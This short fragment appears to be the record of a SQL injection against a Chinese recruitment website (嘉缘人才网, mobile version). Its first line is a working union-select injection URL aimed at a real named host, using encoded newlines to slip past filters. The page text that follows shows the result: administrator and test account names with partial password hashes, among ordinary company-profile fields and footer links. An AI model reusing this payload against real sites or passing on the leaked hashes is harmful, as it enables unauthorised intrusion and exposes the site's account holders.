 m.rccms.com/co/hires.php?id=2%0aand%0a@`%27`%0aand%0a1.union%0aselect%0a1,1,2,3,4,5,6,7,8,9,10,(select(group_concat(
嘉缘人才网 触屏版
首页 求职 招聘 资讯
admin=27ab076 1cc231|,ceshi=059d38a 15866013|,linshi=e10a 0f883e|,asdfg=a1
所属行业：58 公司性质：59 成立日期：62 注册资金：60万元 公司规模：61 所在区域：19 经营品牌：90
企业简介 招聘职位 电子地图
导购员
关于我们 | 付款方式 | 会员服务 | 会员协议
简洁版 | 触屏版 | 电脑版